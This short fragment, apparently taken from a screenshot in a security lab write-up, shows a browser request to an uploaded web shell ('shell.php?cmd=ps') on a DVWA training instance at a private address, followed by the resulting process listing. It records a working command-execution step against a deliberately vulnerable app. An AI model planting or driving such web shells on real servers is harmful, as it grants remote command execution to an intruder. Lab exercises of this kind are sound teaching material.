 192.168.51.100/dvwa/hack
Not secure | 192.168.51.100/dvwa/hackable/uploads/shell.php?cmd=ps
PID TTY TIME CMD 4569 ? 00:00:00 apache2 4573 ? 00:00:00 apache2 4575 ? 00:00:00 apache2 4577 ? 00:00:00 apache2 4579 ? 00:00:00 apache2
4717 ? 00:00:00 apache2 5056 ? 00:00:00 php 5057 ? 00:00:00 ps